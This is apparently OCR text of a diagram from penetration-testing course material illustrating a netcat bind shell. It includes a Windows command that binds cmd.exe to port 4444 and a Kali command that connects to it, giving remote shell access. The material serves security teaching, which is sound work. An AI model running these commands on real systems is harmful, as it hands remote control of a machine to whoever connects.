 Public IP
Address
Public IP Address
a.b.c.d
TCP 4444 -> cmd.exe
Internal IP
(RFC 1918)
BOB
ALICE
C:\Users\offsec>nc -nlvp 4444 -e cmd.exe
root@kali:~# nc -nv a.b.c.d 4444
Figure 8: Netcat bind shell scenario